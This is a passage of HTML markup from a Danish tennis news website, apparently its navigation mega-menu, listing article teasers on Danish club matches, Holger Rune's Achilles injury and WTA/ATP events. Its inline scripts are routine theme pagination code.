                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" class="td-image-wrap " title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" ><img class="entry-thumb" src="[data-uri]" alt="Carl Emil Overbeck" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0900-Carl-Emil-Overbeck-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season">Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5087";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1272";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/dobbelt-op-paa-gentofte-open/"  rel="bookmark" class="td-image-wrap " title="Dobbelt op på GENTOFTE OPEN!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dobbelt op på GENTOFTE OPEN!" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/577883014_10162493480222371_1390759048204650623_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/dobbelt-op-paa-gentofte-open/"  rel="bookmark" title="Dobbelt op på GENTOFTE OPEN!">Dobbelt op på GENTOFTE OPEN!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
